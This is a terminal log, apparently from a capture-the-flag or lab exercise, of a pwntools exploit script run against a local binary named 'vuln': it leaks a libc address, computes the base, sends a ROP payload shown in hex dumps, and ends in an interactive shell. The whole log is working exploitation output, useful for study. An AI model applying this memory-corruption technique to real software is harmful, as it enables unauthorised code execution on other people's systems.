 # veritas @ veritas-laptop in ~/tmp/got_hijack/work/6.fx5 on git:main x [16:31:11]
$ python exp.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 6872
[!] Could not populate PLT: module 'unicorn' has no attribute 'UC_ARCH_RISCV'
[*] '/home/veritas/tmp/got_hijack/work/6.fx5/libc-2.35.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0xf bytes:
    b'0x7ffff7df36f0\n'
[+] leak => 0x7ffff7df36f0
[+] lbase => 0x7ffff7d93000
[*] rop offset: 0x10
[+] write payload to 0x7ffff7fac008, length 0x40
[DEBUG] Sent 0x8 bytes:
    00000000  08 c0 fa f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Sent 0x8 bytes:
    00000000  40 00 00 00  00 00 00 00                            │@···│····│
    00000008
[DEBUG] Sent 0x40 bytes:
    00000000  18 c0 fa f7  ff 7f 00 00  32 87 dc f7  ff 7f 00 00  │····│····│2···│····│
    00000010  b0 8e dd f7  ff 7f 00 00  b2 0b ea f7  ff 7f 00 00  │····│····│····│····│
    00000020  f8 68 e1 f7  ff 7f 00 00  30 d8 fa f7  ff 7f 00 00  │·h··│····│0···│····│
    00000030  6d 61 61 61  6e 61 61 61  00 b0 db f7  ff 7f 00 00  │maaa│naaa│····│····│
    00000040
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'veritas\n'
veritas
$